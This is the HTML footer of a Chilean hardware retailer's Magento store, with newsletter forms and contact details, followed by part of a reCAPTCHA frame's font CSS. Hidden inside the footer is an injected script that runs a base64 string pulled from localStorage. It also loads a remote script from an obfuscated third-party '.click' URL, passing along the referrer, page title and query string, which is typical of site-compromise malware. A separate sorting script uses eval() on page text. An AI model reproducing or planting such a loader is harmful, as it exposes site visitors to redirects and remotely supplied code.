    <style>#html-body [data-pb-style=INMMYSP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="INMMYSP"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div></div></div></div>
<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=DC48WIE],#html-body [data-pb-style=PJ54GDA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PJ54GDA]{width:33.3333%;align-self:stretch}#html-body [data-pb-style=MBA1X31]{padding-right:50px;border-style:none}#html-body [data-pb-style=KBYSOGD],#html-body [data-pb-style=VSU7THE]{max-width:100%;height:auto}#html-body [data-pb-style=BUWCMXW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=MBA1X31]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="DC48WIE"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column footer-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PJ54GDA"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MBA1X31"><img class="pagebuilder-mobile-hidden" src="https://pernostock.cl/media/wysiwyg/logo-pernostockw.png" alt="Pernostock" title="" data-element="desktop_image" data-pb-style="KBYSOGD"><img class="pagebuilder-mobile-only" src="https://pernostock.cl/media/wysiwyg/logo-pernostockw.png" alt="Pernostock" title="" data-element="mobile_image" data-pb-style="VSU7THE"></figure><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hidden-sm-up newsletterfooterm"><h3 class="withoutline">Suscr&iacute;bete a nuestro newsletter</h3> <div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://pernostock.cl/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="Ingrese su dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div>
 <div class="footerlogos1">
 <div>
 <div class="titulo-blanco-f">CERTIFICADO:</div>
 <div><img src="/pub/media/wysiwyg/certificado-1.png" alt="Certificado"></div>
 </div>
 <div>
 <div class="titulo-blanco-f">MIEMBRO:</div>
 <div class="footerlogos12">
 <div><img src="/pub/media/wysiwyg/astm.png" alt="astm"></div>
 <div><img src="/pub/media/wysiwyg/rcsc.png" alt="rcsc"></div>
 </div>
 </div>
 </div></div></div><div class="pagebuilder-column column2footer" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BUWCMXW"><div class="footer-newsletter" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hidden-sm-down newsletterfooter"><h3 class="withoutline">Suscr&iacute;bete a nuestro newsletter</h3> <div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://pernostock.cl/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscríbase al boletín informativo:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="Ingrese su dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footercolumns">
 	<div class="flex2">
 	<div class="menufooter">
 		
 		<h4>Pernostock</h4>
 			<ul>
 				<li><a href="/sobre-nosotros">Empresa</a></li>
 				<li><a href="/politica-de-calidad/">Calidad</a></li>
 				<li><a href="/catalogos">Catálogos</a></li>
 				<li><a href="/servicios">Servicios</a></li>
 			</ul>
 	</div>
 	<div class="menufooter">
 		<h4>Servicio al Cliente</h4>
 			<ul>
 				<li><a href="/preguntas-frecuentes">Preguntas Frecuentes</a></li>
 				<li><a href="/sugerencias-y-reclamos">Sugerencias y Reclamos</a></li>
 			</ul>
 <div class="footerlogos22">
 <div><img src="/pub/media/wysiwyg/webpay-f.png" alt="Webpay"></div>
 <div><img src="https://pernostock.cl/media/wysiwyg/btn-transferenciaBancaria.png" alt="" /></div>
 </div>
 
 	</div>
 </div>
 
 	<div class="menufooter">
 		<h4>Contacto</h4>
 			<ul class="menuiconos">
 				<li class="iconlocacion">Av. Los Libertadores N°16, Colina,<br> Santiago, Chile.
 Código Postal 9670146
 </li>				
 				<li class="iconfono"><div>Central: <a href="tel:+56226366100">+56 2 2636 6100</a><br>
 																	 Ventas: <a href="tel:+56226366120">+56 2 2636 6120</a></div>
 </li>
 				<li class="iconsobre"><a href="mailto:ventas@pernostock.cl">ventas@pernostock.cl</a></li>
 			</ul>
 	</div>
 
 </div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a style="padding: .9rem 1.1rem;position: fixed !important;z-index: 9;bottom: -15px;right: -10px;display: inline-flex;margin: 1rem;transition: .3s;" class="whatsappIcon" href="https://api.whatsapp.com/send?phone=+56226366100&text=Hola%20Pernostock,%20deseo%20comunicarme%20con%20ustedes." target="_blank"><img decoding="async" src="https://pernostock.cl/media/wysiwyg/icon-whatsapp.png" alt="contacto Pernostock"></a></div></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"0","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/pernostock.cl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/pernostock.cl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWVWV97"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <!-- End Google Tag Manager (noscript) -->
 
 <script type="text/javascript" xml="space">// 
  // Retraso breve antes de ejecutar el script de ordenamiento
     setTimeout(function() {
         var select = document.getElementById("finder-18--56");
         var options = Array.from(select.options);
 
         options.sort(function(a, b) {
             var aText = a.textContent.trim();
             var bText = b.textContent.trim();
 
             if (aText.startsWith("M") && bText.startsWith("M")) {
                 return aText.localeCompare(bText);
             } else if (aText.startsWith("M")) {
                 return -1;
             } else if (bText.startsWith("M")) {
                 return 1;
             } else {
                 // Convertir fracciones a números para comparación
                 var aFraction = eval(aText);
                 var bFraction = eval(bText);
                 return aFraction - bFraction;
             }
         });
 
         // Remover las opciones existentes
         while (select.firstChild) {
             select.removeChild(select.firstChild);
         }
 
         // Agregar las opciones ordenadas nuevamente al select
         options.forEach(function(option) {
             select.appendChild(option);
         });
     }, 100); // Espera... 100 milisegundos (ajusta según sea necesario)
 </script><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=JXMQ103]{justify-content:center;display:flex;flex-direction:column;background-color:#939393;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="JXMQ103"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="poweredby">
  Copyright © <span id="year"></span> Pernostock. Todos los derechos reservados.
  Powered by <span><a href="https://www.enexum.cl" target="_blank">Enexum</a></span>
</div>

<script>
  document.getElementById("year").textContent = new Date().getFullYear();
</script>
</div></div></div></div>
<small class="copyright">
    <span>Copyright © 2013 Magento, Inc. Todos los derechos reservados.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfquAMhAAAAADzv8lc4DZ7i1K65xRelZFnOea3i&co=aHR0cHM6Ly9wZXJub3N0b2NrLmNsOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=vjcc3tk536ki
body_size: 49352
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
